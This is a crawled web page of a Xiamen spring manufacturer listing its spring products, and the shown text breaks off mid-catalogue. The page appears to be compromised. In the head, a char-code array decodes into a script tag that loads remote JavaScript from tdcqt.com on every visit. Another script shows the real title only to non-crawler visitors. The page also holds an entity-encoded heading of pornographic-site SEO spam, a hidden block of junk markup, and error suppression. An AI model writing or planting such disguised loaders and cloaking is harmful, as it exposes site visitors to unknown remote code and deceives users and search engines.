

--- FILE ---
content_type: text/html
request_url: http://m.banlvhunli.com/Item/Show.asp?m=1&d=3631
body_size: 16663
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title></title>
<meta name="keywords" content="" />
<meta name="description" content="" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧"}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
		<meta name="keywords" content="廈門鼎星五金制品有限公司,廈門彈簧,廈門不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,廈門雨傘彈簧,廈門異形彈簧,廈門壓縮彈簧">
		<meta name="description" content="廈門鼎星五金制品有限公司(電話咨詢：0592-5217369)成立于2006年,自成立至今，十多年來始終致力于彈簧相關(guān)產(chǎn)品的生產(chǎn)和研發(fā),產(chǎn)品包括彈簧,不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,異形彈簧等,并且彈簧也廣泛應(yīng)用于五金工具、家用電器、機(jī)械設(shè)備等十幾個(gè)行業(yè)中上千萬種產(chǎn)品.">
		<link rel="stylesheet" href="/index/static/css/base.css">
		<link rel="stylesheet" href="/index/static/css/kefu.css">
		<link rel="stylesheet" href="/index/static/css/inside.css">
		<script type="text/javascript" src="/index/static/js/jquery-1.7.1.min.js"></script>
		<script src="https://cdn.socket.io/socket.io-3.0.1.min.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.lazyload.min.js"></script>
		<script type="text/javascript">
		    //<!CDATA[[
		    var sysinfo = { };
		</script>
		<script type="text/javascript" src="/index/static/js/base.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.imageScroller.js"></script>
		<script type="text/javascript" src="/index/static/js/slide.js"></script>
		<script type="text/javascript" src="/index/static/js/ppt.js"></script>

		<script type="text/javascript">
			$(function() {
				bannerppt({
					pptid: 'bannerppt',
					pic: '#bannerppt .pic',
					time: 4000
				}); //banner滾動(dòng)
			})
		</script>
		<link rel="stylesheet" href="/index/static/css/custom.css">
		<link rel="stylesheet" href="/index/static/css/home.css">
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?c4318480e4583d9f5a6570647c9440a9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://m.banlvhunli.com/">&#22269;&#20135;&#39640;&#28165;&#20813;&#36153;&#22312;&#32447;&#44;&#26085;&#38889;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#22312;&#32447;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#44;&#21320;&#22812;&#39640;&#28165;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a></h1><div id="0lrey" class="pl_css_ganrao" style="display: none;"><blockquote id="0lrey"><dd id="0lrey"><td id="0lrey"></td></dd></blockquote><menu id="0lrey"><listing id="0lrey"><th id="0lrey"><delect id="0lrey"></delect></th></listing></menu><meter id="0lrey"><menu id="0lrey"><ins id="0lrey"><dfn id="0lrey"></dfn></ins></menu></meter><kbd id="0lrey"><address id="0lrey"><li id="0lrey"><form id="0lrey"></form></li></address></kbd><meter id="0lrey"><abbr id="0lrey"><progress id="0lrey"></progress></abbr></meter><strike id="0lrey"><em id="0lrey"><div id="0lrey"><table id="0lrey"></table></div></em></strike><input id="0lrey"><track id="0lrey"><menu id="0lrey"><video id="0lrey"></video></menu></track></input><input id="0lrey"></input><label id="0lrey"></label><small id="0lrey"></small><strong id="0lrey"></strong><sup id="0lrey"></sup><strong id="0lrey"></strong><input id="0lrey"><dfn id="0lrey"></dfn></input><form id="0lrey"><tr id="0lrey"><label id="0lrey"><center id="0lrey"></center></label></tr></form><del id="0lrey"></del><th id="0lrey"></th><mark id="0lrey"></mark><ruby id="0lrey"><source id="0lrey"></source></ruby><em id="0lrey"><menuitem id="0lrey"></menuitem></em><var id="0lrey"><delect id="0lrey"><dfn id="0lrey"></dfn></delect></var><meter id="0lrey"></meter><tbody id="0lrey"><sup id="0lrey"></sup></tbody><label id="0lrey"><tbody id="0lrey"><strong id="0lrey"></strong></tbody></label><option id="0lrey"></option><center id="0lrey"></center><style id="0lrey"><tr id="0lrey"><label id="0lrey"><center id="0lrey"></center></label></tr></style><b id="0lrey"></b><input id="0lrey"></input><font id="0lrey"><strong id="0lrey"><b id="0lrey"><pre id="0lrey"></pre></b></strong></font><blockquote id="0lrey"></blockquote><tbody id="0lrey"></tbody><acronym id="0lrey"><li id="0lrey"><dl id="0lrey"><dfn id="0lrey"></dfn></dl></li></acronym><center id="0lrey"><listing id="0lrey"><blockquote id="0lrey"></blockquote></listing></center><form id="0lrey"><abbr id="0lrey"><span id="0lrey"><tbody id="0lrey"></tbody></span></abbr></form><sub id="0lrey"></sub><option id="0lrey"></option><delect id="0lrey"></delect><mark id="0lrey"></mark><form id="0lrey"></form><font id="0lrey"><strong id="0lrey"></strong></font><pre id="0lrey"><kbd id="0lrey"><acronym id="0lrey"><li id="0lrey"></li></acronym></kbd></pre><tr id="0lrey"></tr><meter id="0lrey"><menu id="0lrey"><progress id="0lrey"></progress></menu></meter><i id="0lrey"></i><noscript id="0lrey"><address id="0lrey"><bdo id="0lrey"></bdo></address></noscript><u id="0lrey"></u><dl id="0lrey"></dl><rp id="0lrey"><wbr id="0lrey"><var id="0lrey"></var></wbr></rp><code id="0lrey"><acronym id="0lrey"></acronym></code><font id="0lrey"></font><tr id="0lrey"><u id="0lrey"></u></tr><strong id="0lrey"></strong><pre id="0lrey"><style id="0lrey"><acronym id="0lrey"></acronym></style></pre><label id="0lrey"><ul id="0lrey"><code id="0lrey"><em id="0lrey"></em></code></ul></label><track id="0lrey"></track><strong id="0lrey"><pre id="0lrey"></pre></strong><i id="0lrey"></i><pre id="0lrey"></pre><blockquote id="0lrey"><strong id="0lrey"><abbr id="0lrey"></abbr></strong></blockquote><style id="0lrey"></style><tr id="0lrey"><pre id="0lrey"><noscript id="0lrey"></noscript></pre></tr><video id="0lrey"><sup id="0lrey"><kbd id="0lrey"><label id="0lrey"></label></kbd></sup></video><ins id="0lrey"></ins><tr id="0lrey"><label id="0lrey"><center id="0lrey"><legend id="0lrey"></legend></center></label></tr><li id="0lrey"></li><rp id="0lrey"></rp><dl id="0lrey"></dl><ol id="0lrey"><tr id="0lrey"></tr></ol><table id="0lrey"><legend id="0lrey"></legend></table><thead id="0lrey"><output id="0lrey"></output></thead><optgroup id="0lrey"></optgroup><dd id="0lrey"></dd><nobr id="0lrey"></nobr><menuitem id="0lrey"><input id="0lrey"><xmp id="0lrey"><var id="0lrey"></var></xmp></input></menuitem><ins id="0lrey"><s id="0lrey"><rp id="0lrey"></rp></s></ins><strong id="0lrey"></strong><strong id="0lrey"></strong><optgroup id="0lrey"></optgroup><optgroup id="0lrey"><strike id="0lrey"></strike></optgroup><sup id="0lrey"></sup><u id="0lrey"><tbody id="0lrey"><dfn id="0lrey"></dfn></tbody></u><button id="0lrey"><thead id="0lrey"><output id="0lrey"></output></thead></button><b id="0lrey"></b><noscript id="0lrey"><address id="0lrey"><bdo id="0lrey"></bdo></address></noscript><dfn id="0lrey"><samp id="0lrey"><label id="0lrey"></label></samp></dfn><ruby id="0lrey"><source id="0lrey"><track id="0lrey"></track></source></ruby><rp id="0lrey"><wbr id="0lrey"><th id="0lrey"><dl id="0lrey"></dl></th></wbr></rp><form id="0lrey"><small id="0lrey"><thead id="0lrey"></thead></small></form><i id="0lrey"><pre id="0lrey"><style id="0lrey"><acronym id="0lrey"></acronym></style></pre></i><dfn id="0lrey"><samp id="0lrey"><label id="0lrey"><ul id="0lrey"></ul></label></samp></dfn><center id="0lrey"></center><s id="0lrey"></s><bdo id="0lrey"></bdo><video id="0lrey"></video><code id="0lrey"><address id="0lrey"><bdo id="0lrey"></bdo></address></code><label id="0lrey"><ul id="0lrey"><dl id="0lrey"><em id="0lrey"></em></dl></ul></label><ins id="0lrey"></ins><ol id="0lrey"><font id="0lrey"><cite id="0lrey"><b id="0lrey"></b></cite></font></ol><legend id="0lrey"></legend><font id="0lrey"><small id="0lrey"><thead id="0lrey"></thead></small></font><del id="0lrey"></del><tfoot id="0lrey"></tfoot><rp id="0lrey"></rp><dfn id="0lrey"></dfn><video id="0lrey"></video><nav id="0lrey"><mark id="0lrey"><optgroup id="0lrey"></optgroup></mark></nav><var id="0lrey"><form id="0lrey"></form></var><code id="0lrey"></code><th id="0lrey"></th><kbd id="0lrey"></kbd><ruby id="0lrey"><input id="0lrey"><output id="0lrey"><rt id="0lrey"></rt></output></input></ruby><nav id="0lrey"></nav><ruby id="0lrey"></ruby><tbody id="0lrey"><dfn id="0lrey"></dfn></tbody><thead id="0lrey"><strong id="0lrey"></strong></thead><thead id="0lrey"></thead><tbody id="0lrey"></tbody><menuitem id="0lrey"><table id="0lrey"><meter id="0lrey"></meter></table></menuitem><label id="0lrey"></label><thead id="0lrey"><noframes id="0lrey"><strike id="0lrey"></strike></noframes></thead><center id="0lrey"></center><ruby id="0lrey"></ruby><code id="0lrey"><address id="0lrey"></address></code><pre id="0lrey"><noscript id="0lrey"><em id="0lrey"></em></noscript></pre><dfn id="0lrey"></dfn><div id="0lrey"><table id="0lrey"><legend id="0lrey"><abbr id="0lrey"></abbr></legend></table></div><center id="0lrey"></center><acronym id="0lrey"></acronym><dl id="0lrey"><abbr id="0lrey"></abbr></dl><menu id="0lrey"></menu><u id="0lrey"></u><em id="0lrey"></em><del id="0lrey"></del><abbr id="0lrey"></abbr><noframes id="0lrey"><strike id="0lrey"><em id="0lrey"><div id="0lrey"></div></em></strike></noframes><noframes id="0lrey"></noframes><optgroup id="0lrey"></optgroup><progress id="0lrey"><noframes id="0lrey"><big id="0lrey"><optgroup id="0lrey"></optgroup></big></noframes></progress><tr id="0lrey"></tr><nobr id="0lrey"><xmp id="0lrey"></xmp></nobr><source id="0lrey"></source><label id="0lrey"><ul id="0lrey"><dl id="0lrey"></dl></ul></label><var id="0lrey"></var><track id="0lrey"></track><ul id="0lrey"></ul><strong id="0lrey"><tt id="0lrey"><dl id="0lrey"><dfn id="0lrey"></dfn></dl></tt></strong><pre id="0lrey"></pre><button id="0lrey"><thead id="0lrey"><noframes id="0lrey"></noframes></thead></button><listing id="0lrey"></listing></div>
		<div   id="7kgd1j21i"   class="sytop">
			<div   id="7kgd1j21i"   class="main">
				<div   id="7kgd1j21i"   class="left">您好！歡迎來到廈門鼎星五金制品有限公司</div>
				<div   id="7kgd1j21i"   class="right">
					TEL: 0592-5217369 0592-5217269
				</div>
			</div>
		</div>


		<div   id="7kgd1j21i"   class="head">
			<div   id="7kgd1j21i"   class="logo"><img alt="廈門鼎星五金制品有限公司-廈門彈簧,電池簧,扣簧" src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519786_7060240_4507.png"></div>
			<div   id="7kgd1j21i"   class="nav" >
			    
				<ul id="nav" style="width:700px;display:flex;justify-content:space-evenly">
										<li>
												 <a href="/" title="網(wǎng)站首頁" target="">
							網(wǎng)站首頁							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about.html" title="關(guān)于我們" target="">
							關(guān)于我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/news.html" title="新聞中心" target="">
							新聞中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/cases.html" title="產(chǎn)品中心" target="">
							產(chǎn)品中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/products.html" title="案例中心" target="">
							案例中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/contact.html" title="聯(lián)系我們" target="">
							聯(lián)系我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about/office.html" title="辦公區(qū)域" target="">
							辦公區(qū)域							<em></em>
						</a>
						
						  					</li>
									</ul>
			
			</div>
			
		</div>
		  <script>

                    $(function(){
                        // $('#nav').find('li').mouseover(function(){
                        //     $(this).find('ul.navbox').show();
                        // });
                        // $('#nav').find('li').mouseout(function(){
                        //     $('.navbox').hide();
                        // });
                    });
                </script>

		<div   id="7kgd1j21i"   class="banner">
			<div   id="7kgd1j21i"   class="indexFocus">
				<div   id="7kgd1j21i"   class="indexFocusCon">
					<div   id="7kgd1j21i"   class="indexFocusConPic">
						<ul>
														<li>
								<img alt="3" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523871_4070665_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="2" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523652_4368680_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="1" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610523597_9832751_4507.jpg" style="width: 100%; height: 500px;">
							</li>
													</ul>
					</div>
					<div   id="7kgd1j21i"   class="indexFocusConUp"><a href="javascript:;"></a></div>
					<div   id="7kgd1j21i"   class="indexFocusConDown"><a href="javascript:;"></a></div>
				</div>
			</div>
		</div>
		<!--客服對(duì)話框代碼-->
		<div   id="7kgd1j21i"   class="showkefu">
            點(diǎn)我撩客服
        </div>
        <div   class="7kgd1j21i"   id="dialog" style="display: none;">
          <div   id="7kgd1j21i"   class="kefuName">在線客服丘比特：</div>
          <div   id="7kgd1j21i"   class="chatK">
            <div   class="7kgd1j21i"   id="messages" class="chat"></div>
            <div   id="7kgd1j21i"   class="form">
              <input id="m" autocomplete="off" />
              <button id="send">Send</button>
            </div>
          </div>
        </div>
		<script type="text/javascript">
            var socket=io("http://119.45.156.103:8081",{transports: [ 'websocket' ]})
            socket.on("chatMessage",(arg)=>{
                $('#messages').append($('<li id="sendMsg">').text(arg));
            })
            $('#send').click(sendMsg);
            window.addEventListener("keydown",e=>{
                if(e.code==="Enter"){
                    sendMsg();
                }
            })
            $('.showkefu').click(()=>{
                if($('#dialog')[0].style.display==="none"){
                    $('#dialog').show(500);
                    $('.showkefu').text("關(guān)閉客服")
                }else{$('#dialog').hide(500);$('.showkefu').text("點(diǎn)我撩客服")}
            })
            function sendMsg(){
                const msg=$('#m').val();
                if(msg){
                    $('#messages').append($('<li id="reciveMsg">').text(msg));
                    socket.emit('chatMessage',msg)
                    $('#m').val('');
                    console.log($('.chat').scrollHeight,"滾動(dòng)條高度")
                }else{
                    alert('發(fā)送消息不能為空哦！')
                }
            }
            
            
			$(document).on('click','#search',function() {
				var seachkeywords = trim($('#seachkeywords').val());
				seachkeywords = seachkeywords.replace('-','');
				if (seachkeywords.length == 0) return false;
				window.location.href="/products.html?type="+seachkeywords+'-1-all';
			})
			function trim(s){
				return s.replace(/(^\s*)|(\s*$)/g, "");
			}
		</script>
		<div   id="7kgd1j21i"   class="ss11">
			<div   id="7kgd1j21i"   class="ss">
				<div   id="7kgd1j21i"   class="ss_text">
					<div   id="7kgd1j21i"   class="ss_ssk">
						<div name="search">
							<p class="ss_tit"><input name="keyword" type="text" class="txt" placeholder="輸入關(guān)鍵詞,請(qǐng)勿輸入'-'" id="seachkeywords" onfocus="this.value=''"></p>
							<p class="anniu"><a href="javascript:;" id="search">搜索</a></p>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div   id="7kgd1j21i"   class="probox maxbox cut sycut">
			<script type="text/javascript">
				$(function() {
					$(".probox .proclass ul li:first").addClass("on");
					$(".probox .pro_box .procon:first").addClass("on");
					var fli = $(".probox .proclass ul");
					var pro = $(".probox .pro_box");
					$(fli).find("li").mouseover(function() {
						$(this).addClass("on").siblings().removeClass("on");
						var claid = $(this).attr("claid");
						$(pro).find('.procon[claid=' + claid + ']').addClass("on").siblings().removeClass("on");
					})
				})
			</script>
			<div   id="7kgd1j21i"   class="title">
				<div   id="7kgd1j21i"   class="tit"><a href="javascript:;">我們的產(chǎn)品</a></div>
				<div   id="7kgd1j21i"   class="text1"><span>Our products</span></div>
				<div   id="7kgd1j21i"   class="text2">【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品 【鼎星的愿景】成為讓客戶滿意的彈簧供應(yīng)商 【鼎星價(jià)值觀】共贏、誠(chéng)信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</div>
			</div>
			<div   id="7kgd1j21i"   class="proclass">
				<div   id="7kgd1j21i"   class="fltit">
					<p><a href="/cases.html">產(chǎn)品分類中心</a></p>
					<span>Category</span>
				</div>
				<div   id="7kgd1j21i"   class="flcon">
					<ul>
												<li claid="85020">
							<!-- <a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a> -->
                          	<a title="拉伸彈簧" href="javascript:;">拉伸彈簧</a>
							<span>></span>
						</li>
												<li claid="85021">
							<!-- <a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a> -->
                          	<a title="精密小彈簧" href="javascript:;">精密小彈簧</a>
							<span>></span>
						</li>
												<li claid="85022">
							<!-- <a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a> -->
                          	<a title="壓縮彈簧" href="javascript:;">壓縮彈簧</a>
							<span>></span>
						</li>
												<li claid="85023">
							<!-- <a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a> -->
                          	<a title="不銹鋼彈簧" href="javascript:;">不銹鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85024">
							<!-- <a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a> -->
                          	<a title="異形彈簧" href="javascript:;">異形彈簧</a>
							<span>></span>
						</li>
												<li claid="85025">
							<!-- <a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a> -->
                          	<a title="扭轉(zhuǎn)彈簧" href="javascript:;">扭轉(zhuǎn)彈簧</a>
							<span>></span>
						</li>
												<li claid="85026">
							<!-- <a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a> -->
                          	<a title="五金彈簧" href="javascript:;">五金彈簧</a>
							<span>></span>
						</li>
												<li claid="85027">
							<!-- <a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a> -->
                          	<a title="碳素鋼彈簧" href="javascript:;">碳素鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85028">
							<!-- <a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a> -->
                          	<a title="小彈簧" href="javascript:;">小彈簧</a>
							<span>></span>
						</li>
												<li claid="85029">
							<!-- <a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a> -->
                          	<a title="導(dǎo)電彈簧" href="javascript:;">導(dǎo)電彈簧</a>
							<span>></span>
						</li>
											</ul>
				</div>
				<div   id="7kgd1j21i"   class="ewm">
					<p class="e_tit">掃描二維碼關(guān)注我們</p>
					<p class="e_pic"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" width="200" height="200" alt=""></p>
				</div>
			</div>
			<div   id="7kgd1j21i"   class="pro_box">
								<div   id="7kgd1j21i"   class="procon" claid="85020">
					<div   id="7kgd1j21i"   class="pro_tit">
						<div   id="7kgd1j21i"   class="tit_left">
							<span></span>
							<a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a>
						</div>
						<!-- <div   id="7kgd1j21i"   class="more"><a href="/products.html?type=all-1-85020">more+</a></div> -->
                      	<div   id="7kgd1j21i"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7kgd1j21i"   class="pro_con">
						<ul>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="玩具拉力彈簧" href="/casesDetail/45637.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582215_8461060_32.jpg"
										 alt="玩具拉力彈簧" title="玩具拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="玩具拉力彈簧" href="/productsDetail/45637.html">玩具拉力彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="迷你拉伸彈簧" href="/casesDetail/45634.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584581345_8193349_32.jpg"
										 alt="迷你拉伸彈簧" title="迷你拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="迷你拉伸彈簧" href="/productsDetail/45634.html">迷你拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="不銹鋼渦卷彈簧" href="/casesDetail/45629.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg"
										 alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="不銹鋼渦卷彈簧" href="/productsDetail/45629.html">不銹鋼渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/casesDetail/45644.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584586062_5276368_32.jpg"
										 alt="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/productsDetail/45644.html">運(yùn)動(dòng)器材機(jī)械拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="不銹鋼拉伸拉力彈簧" href="/casesDetail/45641.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584585967_9871985_32.jpg"
										 alt="不銹鋼拉伸拉力彈簧" title="不銹鋼拉伸拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="不銹鋼拉伸拉力彈簧" href="/productsDetail/45641.html">不銹鋼拉伸拉力彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="扭轉(zhuǎn)避震彈簧" href="/casesDetail/45639.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584582874_1786148_32.jpg"
										 alt="扭轉(zhuǎn)避震彈簧" title="扭轉(zhuǎn)避震彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="扭轉(zhuǎn)避震彈簧" href="/productsDetail/45639.html">扭轉(zhuǎn)避震彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="電鍍拉伸彈簧" href="/casesDetail/45633.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584580120_4139952_32.jpg"
										 alt="電鍍拉伸彈簧" title="電鍍拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="電鍍拉伸彈簧" href="/productsDetail/45633.html">電鍍拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/casesDetail/45631.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579697_6702647_32.jpg"
										 alt="高強(qiáng)度大號(hào)拉伸彈簧" title="高強(qiáng)度大號(hào)拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/productsDetail/45631.html">高強(qiáng)度大號(hào)拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="塔簧五金拉伸彈簧" href="/casesDetail/45630.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg"
										 alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="塔簧五金拉伸彈簧" href="/productsDetail/45630.html">塔簧五金拉伸彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="7kgd1j21i"   class="procon" claid="85021">
					<div   id="7kgd1j21i"   class="pro_tit">
						<div   id="7kgd1j21i"   class="tit_left">
							<span></span>
							<a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a>
						</div>
						<!-- <div   id="7kgd1j21i"   class="more"><a href="/products.html?type=all-1-85021">more+</a></div> -->
                      	<div   id="7kgd1j21i"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="7kgd1j21i"   class="pro_con">
						<ul>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/casesDetail/45739.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684267_8508869_32.jpg"
										 alt="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/productsDetail/45739.html">鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="精密電池渦卷彈簧" href="/casesDetail/45734.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584682854_1136626_32.jpg"
										 alt="精密電池渦卷彈簧" title="精密電池渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="精密電池渦卷彈簧" href="/productsDetail/45734.html">精密電池渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/casesDetail/45738.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684156_3508102_32.jpg"
										 alt="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/productsDetail/45738.html">鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/casesDetail/45733.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677620_2440253_32.jpg"
										 alt="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="7kgd1j21i"   class="text"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/productsDetail/45733.html">拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧</a></div>
							</li>
														<li>
								<div   id="7kgd1j21i"   class="pro_pic"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" href="/casesDetail/45736.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683568_6841716_32.jpg"
										 alt="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
